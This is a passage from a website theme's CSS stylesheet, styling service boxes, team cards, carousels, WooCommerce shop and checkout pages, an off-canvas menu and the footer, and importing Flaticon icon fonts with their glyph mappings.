  margin-top: 30px;
font-size: 20px;
  line-height: 24px;
	font-family: 'Spartan', sans-serif;
  font-weight: 600;
	transition: 0.5s ease-in-out;
}

.h2-service-box:hover .text {color: #fff;}

.h2-service-box:hover .number {color: #fff;}

.mb-30 {
	margin-bottom: 30px;
}

.fix {
	overflow: hidden;
}

.team__item {
	padding: 30px 35px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
  transition: 0.5s ease-in-out;
}

.team__item:hover {
background: #fff;
  box-shadow: 0 0 15px rgba(0,0,0,.1);
}

.mb-25 {
	margin-bottom: 25px;
}

.team__thumb img {
	width: 200px;
	height: 200px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

.team__content h3 {
	font-size: 22px;
	margin-bottom: 0;
	color: #ffffff;
	text-transform: capitalize;
  transition: 0.5s ease-in-out;
}

.team__content span {
	font-size: 15px;
	color: #fff;
  transition: 0.5s ease-in-out;
}

.team__add {
    padding: 113px 0;
}

.team__add a {
    font-size: 50px;
}

.team__item-white {
	padding: 30px 35px;
	background: #fff;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
  transition: 0.5s ease-in-out;
  box-shadow: 0 0 15px rgba(0,0,0,.1);
}

.h2-animated-icon i {
    font-size: 60px;
}

.h2-image-carousel .ue-carousel-item {
    border-width: 0;
    position: relative;;
}

.h2-image-carousel .ue-carousel-item .uc_classic_carousel_placeholder a:before {
	background: -webkit-radial-gradient(at Center Center, rgba(2, 34, 77, 0.87) 2%, rgba(2, 34, 77, 0.4) 100%) transparent;
	background: radial-gradient(at Center Center, rgba(2, 34, 77, 0.87) 2%, rgba(2, 34, 77, 0.4) 100%) transparent;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	bottom: 0;
	left: 0;
	transition: .4s;
	opacity: 0;
	visibility: hidden;
	content: "";
z-index: 1;
}

.h2-image-carousel .uc_classic_carousel .uc_classic_carousel_content {
position: absolute;
width: 100%;
display: flex;
align-items: center;
justify-content: center;
top: auto;
bottom: 0;
left: 0;
flex-direction: column;
padding: 20px;
text-align: center;
padding: 45px !important;
transition: .4s;
justify-content: flex-end;
z-index: 3;
}

.h2-image-carousel .ue-carousel-item:hover .uc_classic_carousel_placeholder a:before {
	opacity: 1;
	visibility: visible;
}

.h2-image-carousel .ue-carousel-item:hover .uc_classic_carousel_content {
	top: 50%;
	transform: translatey(-50%);
}

.uc_classic_carousel .uc_classic_carousel_placeholder a {
	position: relative;
	z-index: 2;
	width: 100%;
	height: 100%;
	background: transparent;
}

.home-about-feature-3 .media {
	flex-direction: row-reverse;
}

.home3-services {
padding: 40px;
  box-shadow: 0 0 15px rgba(0, 0, 0, .1);
	transition: 0.5s ease-in-out;
}

.home3-services .icon {
font-size: 75px;
  margin-bottom: 35px;
	transition: 0.5s ease-in-out;
}

.home3-services:hover .icon {color: #fff;}

.home3-services .title {
font-size: 18px;
  margin-bottom: 18px;
	transition: 0.5s ease-in-out;
}

.home3-services:hover .title {color: #fff;}

.home3-services .title a:hover {color: rgba(255,255,255,.8);}

.home3-services .text {
transition: 0.5s ease-in-out;
}

.home3-services .number {
  margin-top: 30px;
font-size: 20px;
  line-height: 24px;
	font-family: 'Spartan', sans-serif;
  font-weight: 600;
	transition: 0.5s ease-in-out;
}

.home3-services:hover .text {color: #fff;}

.home3-services:hover .number {color: #fff;}

.home3-subscribe .mc4wp-form-fields {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-ms-flex-align: center;
	align-items: center;
}

.home3-subscribe .mc4wp-form-fields .form-group {
    flex: 1;
	margin-bottom: 0;
}

.home3-subscribe .mc4wp-form-fields .form-group .form-control {
    border-radius: 0;
    border-color: #fff;
    background: #fff;
    height: 45px;
}

.home3-subscribe .primary-button-bottom input{
    height: 45px;
    color: #fff;
    background: transparent;
    border-color: #fff;
}

.home3-subscribe .primary-button-bottom input:hover {
	color: #fff;
}

.home3-tabs .elementor-tab-title.elementor-active {
	background-color: #f4f4f4;
	transition: all 0.3s ease-in-out 0s;
}

.home3-tabs .elementor-tab-title:hover {
	background-color: #f4f4f4;
}

.home3-tabs.elementor-widget-tabs .elementor-tab-desktop-title {
	padding: 10px 30px;
	transition: all 0.3s ease-in-out 0s;
}

.home3-tabs .elementor-tab-title + .elementor-tab-title {
    margin-left: 20px;
}

.home3-tabs.elementor-widget-tabs .elementor-tabs-wrapper {
	display: flex;
}

.home3-tabs.elementor-widget-tabs .elementor-tab-content {
	padding: 0px;
	padding-top: 45px;
}

.home3-tabs.elementor-widget-tabs .elementor-tab-content ul li+ li {margin-top: 15px;}

.premium-pricing-price-duration {
   display: block !important;
   margin-top: 10px;
}

.premium-pricing-price-button {
	display: inline-block !important;
}

.home3-testimonials .qodef-e-text {
	background: #F4F4F4;
	border-radius: 20px;
	position: relative;
}

.home3-testimonials .qodef-e-text:before {
	content: "";
	position: absolute;
	border-top: 15px solid #f8f8f8;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	left: 0;
	right: 0;
	top: auto;
	bottom: -14px;
	width: 15px;
	margin: 0 auto;
	left: 15px;
	right: auto;
}

.contact-features strong {
    margin-right: 5px;
    font-family: 'Spartan', sans-serif;
}
.team-member-single .qodef-m-inner {
	-webkit-align-content: stretch;
	align-content: stretch;
	align-items: stretch;
	-webkit-align-items: stretch;
	-webkit-box-align: stretch;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: start;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
	flex-wrap: nowrap;
	-webkit-flex-wrap: nowrap;
	-webkit-justify-content: flex-start;
	justify-content: flex-start;
	text-align: center;
	padding-left: 43px;
	padding-right: 43px;
}

.team-member-single .qodef-m-image {
	margin-bottom: 0;
	position: absolute;
	overflow: hidden;
	height: 445px;
	left: auto;
	max-width: 370px;
	right: 0;
	top: -120px;
	width: 370px;
}

.team-member-single .qodef-m-content {	
	margin: 0 !important;
	margin-bottom: 0 !important;
	margin-left: -10px!important;
	margin-top: 0 !important;
}

.qodef-m-social-icons {
	opacity: 1 !important;
	transform: none !important;
	font-size: inherit !important;
	display: flex;
	flex-direction: column;
}

.qodef-qi-team-member.team-member-single  .qodef-m-social-icons > * {
display: block;
width: 28px;
height: 28px;
line-height: 28px;
font-size: 13px;
text-align: center;
background: var(--maincolor);
border: 1px solid var(--maincolor);
border-radius: 50%;
color: #fff;
margin-left: 0;
margin-right: 0;
padding: 0;
	margin: 15px 0;
}

.qodef-qi-team-member.team-member-single  .qodef-m-social-icons > a:hover {
    color: var(--maincolor);
    background: #fff;
}

.qodef-qi-team-member.qodef-item-layout--info-below-left .qodef-m-inner {
	position: relative;
	overflow: visible !important;
}

.person-single-details div {
    margin-bottom: 15px;
}

.person-single-details div span:first-child {
	color: #424242;
	display: inline-block;
	width: 123px;
	font-family: 'Spartan', sans-serif;
	font-weight: 500;
}

.services-menu .simple_list_menu ul li a {
box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
align-items: center !important;
justify-content: space-between !important;	
display: flex !important;
flex-direction: row-reverse !important;
}

.project-details-list li {
	padding: 0 10px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.project-details-list li + li {
    padding-top: 16px;
    margin-top: 16px;
    border-top: 1px solid #838383;
}

.project-details-list li span {
    font-family: 'Spartan', sans-serif;
    font-weight: 600;
}

.qodef-addons-blog-list .qodef-blog-item .qodef-e-media-image {
	width: 100%;
}

.qodef-addons-blog-list .qodef-blog-item img {
	width: 100%;
}

.sidebar-search form input {border: none !important; height: 45px !important;}

.sidebar-search #clear-with-button, .sidebar-widget h5 {display: none !important;}

.sidebar-search .hfe-search-submit {padding-left: 15px; padding-right: 15px;}

.shop-search .woocommerce-product-search {
    border-color: #838383;
    border-width: 1px 1px 1px 1px;
    border-radius: 0px;
	display: flex;
	overflow: hidden;
	border-style: solid;
}

.shop-search .woocommerce-product-search button {
	border: none;
	border-radius: 0;
	padding: 0;
	min-width: 3%;
	position: relative;
	padding-left: 15px;
	padding-right: 15px;
	background-color: #00000000;
	font-size: 14px;
	color: transparent;
	font-size: 0;
}

.shop-search .woocommerce-product-search button:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	font-size: 14px;
	color: #495057;
}

.categories-widget ul > li {
    padding: 2px 0;
}

.categories-widget ul > li + li {
    margin-top: 10px;
}

.tags-widget a {
    color: #fff !important;
    line-height: inherit !important;
    padding: 8px 14px !important;
    background: var(--secondcolor);
    border: 1px solid var(--secondcolor) !important;
    margin-right: 3px;
    margin-bottom: 5px;
	font-size: 16px !important;
	display: inline-block;
}

.tags-widget a:hover {
    color: var(--secondcolor) !important;
    background: #fff;
}

.sidebar-latest-posts.qodef-qi-grid > .qodef-grid-inner > .qodef-grid-item {
	padding: 0;
	margin: 0;
}

.sidebar-latest-posts.qodef-qi-grid > .qodef-grid-inner > .qodef-grid-item + .qodef-grid-item,
.latest-products .product_list_widget li + li {
    padding-top: 20px;
    margin-top: 20px;
    border-top: 1px solid rgba(0,0,0,.1) !important;
}

.latest-products .product_list_widget li span:not(.woocommerce-Price-currencySymbol) {display: block;}

.latest-products .product_list_widget li img {margin-bottom: 10px;}

.latest-products .product_list_widget li span.product-title {
font-family: 'Spartan', sans-serif;
font-weight: 600;
text-transform: capitalize;
color: #3d3d3d;
line-height: 1.2;
font-size: 16px;
margin: 0;
margin-bottom: 10px;	
}

.latest-products .product_list_widget li .woocommerce-Price-amount {
    color: #3d3d3d;
    font-size: 14px;
    line-height: 24px;
}

.qodef-addons-blog-list.qodef-item-layout--standard .qodef-e-text {
	margin-bottom: 0;
}

.main-blog-content > .elementor-element-populated {padding-top: 0 !important; padding-bottom: 0 !important;}


/* PORTFOLIO */

.home3-portfolio .elpt-portfolio-filter .portfolio-filter-item {
}

.home3-portfolio .elpt-portfolio-filter {
	padding-bottom: 40px;
	font-family: 'Spartan', sans-serif;
}

.home3-portfolio .elpt-portfolio-filter .portfolio-filter-item {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;	
	border: 1px solid #dce1e4;
	height: 40px;
	line-height: 38px;
	padding: 0px 30px;
	border-radius: 50px;
	background: none;
	color: #151735;
	margin-left: 10px;
	cursor: pointer;
	display: inline-block;
	margin-right: 0;
	margin-bottom: 0;
	font-size: 16px;
}

.home3-portfolio .elpt-portfolio-filter .portfolio-filter-item.item-active {
	color: #ffffff;
	border-color: var(--maincolor);
	opacity: 1;
	outline: none !important;
}

.home3-portfolio .elpt-portfolio-filter .portfolio-filter-item:hover {
	color: #ffffff;
	border-color: var(--maincolor);
	opacity: 1;
}

.home3-portfolio .elpt-portfolio-content .portfolio-item-title {
	font-size: 22px;
	font-weight: 600;
	line-height: 1.2;
	margin-bottom: 7px;
	font-family: 'Spartan', sans-serif;
}

.home3-portfolio .elpt-portfolio-content .portfolio-item-category {
	font-size: 12px;
	font-style: normal;
	display: inline-block;
	opacity: 1;
	line-height: 24px;
}


/* */

/* SHOP */

.shop-products li.product,
.woocommerce-page .related.products ul.products li {
	border: 0px solid #e1e1e1;
	position: relative;
	text-align: left;
	box-shadow: 0 0px 15px 0px rgba(0, 0, 0, 0.1);
	text-align: center;
	padding-bottom: 30px !important;
}

.shop-products.woocommerce ul.products li.product a img,
.woocommerce ul.products li.product a img {margin: 0 0 30px;}

.shop-products.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	padding: 0 30px;
	font-size: 24px;
	text-transform: capitalize;
	font-weight: 600;
	letter-spacing: 0;
	line-height: 1.2em;
	margin: 0 0 0.8rem;
	padding-left: 0;
	padding-right: 0;
	text-transform: none;
	color: var(--secondcolor);
	transition: all 0.3s ease-in-out 0s;
}

.shop-products.woocommerce ul.products li.product a:hover .woocommerce-loop-product__title {
	color: var(--maincolor);
}

.shop-products.woocommerce ul.products li.product .price,
.woocommerce .product-single div.product .related.products span.price {
	padding: 0 30px;
	color: #77a464;
	display: block;
	font-weight: 400;
	margin-bottom: .5em;
	font-size: .857em;
	display: block;
	font-size: 20px;
	font-weight: 400;
	color: #424242;
	margin: 10px auto;
}

.shop-products.woocommerce ul.products li.product .button,
.woocommerce ul.products li.product .button {
	padding: 13px 29px !important;
	background: var(--maincolor);
	border-color: var(--maincolor);
}

.shop-products.woocommerce ul.products li.product .button:hover,
.woocommerce ul.products li.product .button:hover {
	color: #fff;
	background:  var(--secondcolor);
	border-color:  var(--secondcolor);
}

/* Single Product */

.product-single {padding-top: 130px; padding-bottom: 70px;}

.woocommerce .product-single div.product .product_title {
    display: block;
    font-size: 34px;
    text-transform: capitalize;
    font-weight: 500;
    margin-bottom: 5px;
    margin-top: 0;
}

.woocommerce .product-single div.product p.price, .woocommerce .product-single div.product span.price {
	font-size: 24px;
	font-weight: 500;
	color: var(--maincolor);
	display: block;
	margin: 15px auto;
}

.woocommerce div.product form.cart .variations {
	margin: 30px 0 0;
	border: 0;
	width: 100%;
}

.woocommerce div.product form.cart .variations:before {
    border-top: 1px solid #b2b2b2;
    content: "";
    display: block;
    margin-bottom: 33px;
    position: relative;
}

.woocommerce div.product form.cart .variations tbody {
	display: flex;
	justify-content: space-between;
	position: relative;
}

.woocommerce div.product form.cart .variations tbody tr {
	width: 100%;
}

.woocommerce div.product form.cart .variations tbody tr + tr {padding-left: 15px;}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
	border: 0;
	vertical-align: middle;
	display: block;
font-size: 14px;
font-weight: 700;
margin-bottom: 5px;
color: #444;
	line-height: 1;
	text-align: left;
}

.woocommerce div.product form.cart .variations select {
	display: block;
	width: 100%;
	padding: 20px;
	font-size: inherit;
	line-height: 1;
	color: inherit;
	height: 60px;
	background-color: #fff;
	background-image: none;
	background-clip: padding-box;
	box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
	border-radius: 4px;
	border: 0;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	text-indent: 1px;
	text-overflow: "";
	width: 100%;
	text-align: center;
}

.woocommerce div.product form.cart .button {background: var(--maincolor);}
.woocommerce div.product form.cart .button:hover {background: var(--secondcolor);}

.woocommerce-tabs.wc-tabs-wrapper {
    clear: both;
    padding-bottom: 120px;
    padding-top: 70px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	position: absolute;
	content: " ";
	width: 100%;
	bottom: 0;
	left: 0;
	border-bottom: 0px solid #d3ced2;
	z-index: 1;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	list-style: none;
	padding: 0;
	margin: 0 0 1.618em;
	overflow: hidden;
	border-bottom: none;
	list-style: none;
	margin-bottom: 1px;
	padding-left: 0;
	position: relative;
	z-index: 1;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	line-height: 1.9;
	margin-bottom: -1px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 0px solid #d3ced2;
	background-color: transparent;
	display: inline-block;
	position: relative;
	z-index: 0;
	border-radius: 0;
	margin: 0;
	border-bottom: none;
	display: flex;
	padding: 0;
	position: relative;
	z-index: 1;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	display: inline-block;
	text-decoration: none;
	line-height: 1;
	background: var(--maincolor);
	color: #fff !important;
	min-width: unset;
	padding: 22px 35px;
	border: none;
	border-radius: 0;
	font-size: 16px;
	font-weight: 400;
	margin-right: 2px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
	background: #fff;
	color: var(--maincolor) !important;
	box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
}

.woocommerce div.product .woocommerce-tabs .panel {
background-color: #fff;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
padding: 53px 60px;
position: relative;
margin: 0;
}

.woocommerce div.product .woocommerce-tabs .panel .product-page-title, .product-description {display: none !important;}
.woocommerce div.product .woocommerce-tabs .panel .product-description {display: block !important;}

.related.products h2 {
	color: var(--secondcolor);
	font-size: 34px;
	margin-bottom: 40px;
}

/* Cart */

.woocommerce-page table.cart td.actions .input-text {
    width: 180px;
}

.woocommerce button.button {
	color: #fff;
	background-color: var(--maincolor);
	transition: all .15s ease-in-out;
}

.woocommerce button.button:hover {
	background-color: var(--secondcolor);
	color: #fff;
}

.woocommerce a.button.alt {
	background-color: var(--maincolor);
	color: #fff;
}

.woocommerce a.button.alt:hover {
	background-color: var(--secondcolor);
	color: #fff;
}

/* Checkout */

.woocommerce form.checkout_coupon .form-row input.input-text {
    display: block;
    width: 100%;
    padding: .618em 1em;
    font-size: inherit;
    line-height: 1;
    color: inherit;
    background-color: #fff;
    background-image: none;
    background-clip: padding-box;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    border: 0;
		margin-right: 15px;
		margin-top: 5px;
}

.woocommerce form.checkout_coupon .form-row button.button {
	font-family: 'Poppins', sans-serif;
	overflow: hidden;
	position: relative;
	z-index: 1;
	border: 2px solid transparent;
	border-radius: 4px;
	padding: .618em 1em;
	cursor: pointer;
	text-transform: capitalize;
	letter-spacing: .5px;
	font-size: 16px;
    font-weight: 500;
	white-space: normal;
	background-color: var(--maincolor) !important;
	color: #fff !important;
	border-color: var(--maincolor) !important;
	transition: all .15s ease-in-out;
	margin-top: 5px;
}

.woocommerce form.checkout_coupon .form-row button.button:hover  {
background-color: #fff !important;
color: var(--maincolor) !important;
border-color: var(--maincolor) !important;
}

.checkout.woocommerce-checkout h3 {
	margin-bottom: 30px;
}

.checkout.woocommerce-checkout label {
	margin-right: 15px;
}

.checkout.woocommerce-checkout input.input-text {
    display: block;
    width: 100%;
    padding: .618em 1em;
    font-size: inherit;
    line-height: 1;
    color: inherit;
    background-color: #fff;
    background-image: none;
    background-clip: padding-box;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    border: 0;
}

.checkout.woocommerce-checkout .select2-container .select2-selection--single {
	box-sizing: border-box;
	cursor: pointer;
	display: block;
	height: auto;
	margin: 0;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-user-select: none;
	border: none;
}


.checkout.woocommerce-checkout .select2-container .select2-selection--single .select2-selection__rendered {
	display: block;
	width: 100%;
	padding: .618em 1em;
	font-size: inherit;
	line-height: 1;
	color: inherit;
	height: auto;
	background-color: #fff;
	background-image: none;
	background-clip: padding-box;
	box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
	border-radius: 4px;
	border: 0;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	text-indent: 1px;
	text-overflow: "";
	width: 100%;
	text-align: center;
}

.notes .woocommerce-input-wrapper {width: 100%;}

.notes .woocommerce-input-wrapper textarea {
	display: block;
	width: 100%;
	padding: .618em 1em;
	font-size: inherit;
	line-height: 1;
	color: inherit;
	height: auto;
	background-color: #fff;
	background-image: none;
	background-clip: padding-box;
	box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1) !important;
	border-radius: 4px;
	border: 0;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	text-indent: 1px;
	text-overflow: "";
	width: 100%;
}

#order_review_heading {margin-top: 50px;}

#place_order {
	font-family: 'Poppins', sans-serif;
	overflow: hidden;
	position: relative;
	z-index: 1;
	border: 2px solid transparent;
	border-radius: 4px;
	padding: .618em 1em;
	cursor: pointer;
	text-transform: capitalize;
	letter-spacing: .5px;
	font-size: 16px;
    font-weight: 500;
	white-space: normal;
	background-color: var(--maincolor) !important;
	color: #fff !important;
	border-color: var(--maincolor) !important;
	transition: all .15s ease-in-out;
	margin-top: 20px;
}

.woocommerce-checkout #payment {
    background: #f9f9f9;
    border-radius: 4px;
}

#place_order:hover  {
background-color: #fff !important;
color: var(--maincolor) !important;
border-color: var(--maincolor) !important;
}

/* */

/* OFFCANVAS MENU */

nav.hfe-dropdown {
    position: absolute;
    z-index: 1001;
    width: 300px;
    height: 100%;
    font-size: 1.15em;
    -webkit-transform: translate3d(300px,0,0);
    transform: translate3d(300px,0,0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
	background: transparent !important;
}

nav.hfe-dropdown.menu-is-active {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	left: auto !important;
	right: 0 !important;
	background: transparent !important;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
}

nav.hfe-dropdown.menu-is-active > ul {
	background: #373a47;
	width: 300px;
	height: 100%;
	padding: 2em 1em;
	height: 100vh;
	overflow-y: scroll;
	display: block !important;
}

nav.hfe-dropdown.menu-is-active > ul .submenu,
nav.hfe-dropdown.menu-is-active .sub-menu {background: transparent !important;}

nav.hfe-dropdown.menu-is-active a.hfe-menu-item,
#wt-header.header-sticky nav.hfe-dropdown.menu-is-active a.hfe-menu-item {
	line-height: 1.5 !important;
	background: transparent !important;
	color: #fff !important;
    -webkit-transition: opacity 0.3s !important;
    transition: opacity 0.3s !important;
}

nav.hfe-dropdown.menu-is-active a.hfe-sub-menu-item {
	background: transparent !important;
	color: #fff !important;
}

.hfe-nav-menu__layout-horizontal.menu-is-active .hfe-nav-menu .sub-menu {
	padding: 0 !important;
	box-shadow: none !important;
}


nav.hfe-dropdown.menu-is-active a.hfe-menu-item:hover,
nav.hfe-dropdown.menu-is-active a.hfe-sub-menu-item:hover {
	color: rgba(255,255,255,.7) !important;
}


/* */


/* FOOTER */

footer .primary-button-bottom a,
footer .primary-button-bottom input {
	background: #fff;
}

.primary-button-bottom a:hover, .primary-button-bottom input, footer .home2-subscribe .primary-button-bottom input {color: #fff;}

ul.bottom-links {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul.bottom-links li {
    list-style: none;
}

ul.bottom-links li + li {
    margin-top: 14px;
}

ul.bottom-links a {
    color: #fff;
}

ul.bottom-links i {
    margin-right: 8px;
}

ul.bottom-links a:hover {
    color: rgba(255,255,255,.8);
}

footer .mc4wp-form .form-control {
border-radius: 0;
  border-color: #fff;
  background: #fff;
  height: 45px;
}

.bottom-social.icons-group-list {
	text-align: right;
}

.bottom-social.icons-group-list li {
    display: inline-block;
}

.bottom-social.icons-group-list li a {
    padding: 0px;
    color: #ffffff;
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(0, 0, 0, 0);
    border-style: none;
    font-size: 16px;
}

.bottom-social.icons-group-list li + li a {
    padding: 0px 0px 0px 20px;
}

.bottom-social.icons-group-list li a:hover {
    color: rgba(255, 255, 255, 0.75);
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(0, 0, 0, 0);
}

.scroll-up .elementor-column {
	min-height: 0px !important;
}


/* PAGE TITLE */
.fbc-page .fbc-wrap .fbc-items {
	font-weight: 500;
	font-family: 'Spartan', sans-serif;
	margin: 0;
	padding: 0;
	width: auto;
	display: block;
	float: none;
}

.fbc-page .fbc-wrap .fbc-items li + li {
	padding-left: 16px;
}



/* IMPORT FLATICON */

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}



[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after  {
      display: inline-block;
  font-family: "Flaticon";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}

.flaticon-001-motivation:before { content: "\f100"; }
.flaticon-002-ladder:before { content: "\f101"; }
.flaticon-003-leadership:before { content: "\f102"; }
.flaticon-004-organization-chart:before { content: "\f103"; }
.flaticon-005-teamwork:before { content: "\f104"; }
.flaticon-006-presentation:before { content: "\f105"; }
.flaticon-007-vision:before { content: "\f106"; }
.flaticon-008-leader:before { content: "\f107"; }
.flaticon-009-target:before { content: "\f108"; }
.flaticon-010-raise-hand:before { content: "\f109"; }
.flaticon-011-time-management:before { content: "\f10a"; }
.flaticon-012-searching:before { content: "\f10b"; }
.flaticon-013-brainstorming:before { content: "\f10c"; }
.flaticon-014-puzzle:before { content: "\f10d"; }
.flaticon-015-id-card:before { content: "\f10e"; }
.flaticon-016-teamwork:before { content: "\f10f"; }
.flaticon-017-dart-board:before { content: "\f110"; }
.flaticon-018-leadership:before { content: "\f111"; }
.flaticon-019-decision-making:before { content: "\f112"; }
.flaticon-020-key:before { content: "\f113"; }
.flaticon-021-positive-thinking:before { content: "\f114"; }
.flaticon-022-direction:before { content: "\f115"; }
.flaticon-023-cv:before { content: "\f116"; }
.flaticon-024-settings:before { content: "\f117"; }
.flaticon-025-rate:before { content: "\f118"; }
.flaticon-026-goal:before { content: "\f119"; }
.flaticon-027-agreement:before { content: "\f11a"; }
.flaticon-028-trophy:before { content: "\f11b"; }
.flaticon-029-strategy:before { content: "\f11c"; }
.flaticon-030-diploma:before { content: "\f11d"; }
.flaticon-031-performance:before { content: "\f11e"; }
.flaticon-032-growth:before { content: "\f11f"; }
.flaticon-033-strategy:before { content: "\f120"; }
.flaticon-034-torch:before { content: "\f121"; }
.flaticon-035-integrity:before { content: "\f122"; }
.flaticon-036-briefcase:before { content: "\f123"; }
.flaticon-037-leadership:before { content: "\f124"; }
.flaticon-038-start-up:before { content: "\f125"; }
.flaticon-039-speech:before { content: "\f126"; }
.flaticon-040-whistle:before { content: "\f127"; }
.flaticon-041-medal:before { content: "\f128"; }
.flaticon-042-lifebuoy:before { content: "\f129"; }
.flaticon-043-goal:before { content: "\f12a"; }
.flaticon-044-rudder:before { content: "\f12b"; }
.flaticon-045-presentation:before { content: "\f12c"; }
.flaticon-046-skills:before { content: "\f12d"; }
.flaticon-047-blind:before { content: "\f12e"; }
.flaticon-048-exchange:before { content: "\f12f"; }
.flaticon-049-success:before { content: "\f130"; }
.flaticon-050-thumbs-up:before { content: "\f131"; }



@font-face {
  font-family: "Flaticon2";
  src: url("../fonts/Flaticon2.eot");
  src: url("../fonts/Flaticon2.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon2.woff2") format("woff2"),
       url("../fonts/Flaticon2.woff") format("woff"),
       url("../fonts/Flaticon2.ttf") format("truetype"),
       url("../fonts/Flaticon2.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon2";
    src: url("../fonts/Flaticon2.svg#Flaticon") format("svg");
  }
}

[class^="flaticon2-"]:before, [class*=" flaticon2-"]:before,
[class^="flaticon2-"]:after, [class*=" flaticon2-"]:after  {
      display: inline-block;
  font-family: "Flaticon2";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}

.flaticon2-001-database:before { content: "\f100"; }
.flaticon2-002-statistics:before { content: "\f101"; }
.flaticon2-003-data-gathering:before { content: "\f102"; }
.flaticon2-004-time:before { content: "\f103"; }
.flaticon2-005-investment:before { content: "\f104"; }
.flaticon2-006-forecast-analytics:before { content: "\f105"; }
.flaticon2-007-productivity:before { content: "\f106"; }
.flaticon2-008-cash-flow:before { content: "\f107"; }
.flaticon2-009-data-research:before { content: "\f108"; }
.flaticon2-010-market-analysis:before { content: "\f109"; }
.flaticon2-011-operation:before { content: "\f10a"; }
.flaticon2-012-analytics:before { content: "\f10b"; }
.flaticon2-013-growth:before { content: "\f10c"; }
.flaticon2-014-data-warehouse:before { content: "\f10d"; }
.flaticon2-015-secure:before { content: "\f10e"; }
.flaticon2-016-plan:before { content: "\f10f"; }
.flaticon2-017-process:before { content: "\f110"; }
.flaticon2-018-insight:before { content: "\f111"; }
.flaticon2-019-time-management:before { content: "\f112"; }
.flaticon2-020-vision:before { content: "\f113"; }
.flaticon2-021-sale-report:before { content: "\f114"; }
.flaticon2-022-solution:before { content: "\f115"; }
.flaticon2-023-insight:before { content: "\f116"; }
.flaticon2-024-target:before { content: "\f117"; }
.flaticon2-025-report:before { content: "\f118"; }
.flaticon2-026-decision:before { content: "\f119"; }
.flaticon2-027-profit:before { content: "\f11a"; }
.flaticon2-028-data-visualization:before { content: "\f11b"; }
.flaticon2-029-predictive-chart:before { content: "\f11c"; }
.flaticon2-030-time:before { content: "\f11d"; }


@font-face {
  font-family: "Flaticon3";
  src: url("../fonts/Flaticon3.eot");
  src: url("../fonts/Flaticon3.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon3.woff2") format("woff2"),
       url("../fonts/Flaticon3.woff") format("woff"),
       url("../fonts/Flaticon3.ttf") format("truetype"),
       url("../fonts/Flaticon3.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon3";
